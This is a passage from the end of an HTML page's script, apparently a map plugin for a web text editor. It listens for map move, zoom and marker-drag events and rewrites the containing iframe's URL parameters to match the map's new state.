        map.addControl(ctrl_sca);
    }

    function setMapListener() {
        var editor = parent.editor, containerIframe,
            iframes = parent.document.getElementsByTagName('iframe');
        for (var key in iframes) {
            if (iframes[key].contentWindow == window) {
                containerIframe = iframes[key];
                break;
            }
        }
        if (containerIframe) {
            map.addEventListener('moveend', mapListenerHandler);
            map.addEventListener('zoomend', mapListenerHandler);
            marker.addEventListener('dragend', mapListenerHandler);
        }

        function mapListenerHandler() {
            var zoom = map.getZoom(),
                center = map.getCenter(),
                marker = window.marker.getPoint();
            containerIframe.src = containerIframe.src.
                replace(new RegExp('([?#&])center=([^?#&]+)', 'i'), '$1center=' + center.lng + ',' + center.lat).
                replace(new RegExp('([?#&])markers=([^?#&]+)', 'i'), '$1markers=' + marker.lng + ',' + marker.lat).
                replace(new RegExp('([?#&])zoom=([^?#&]+)', 'i'), '$1zoom=' + zoom);
            editor.fireEvent('saveScene');
        }
    }
</script>
</html>
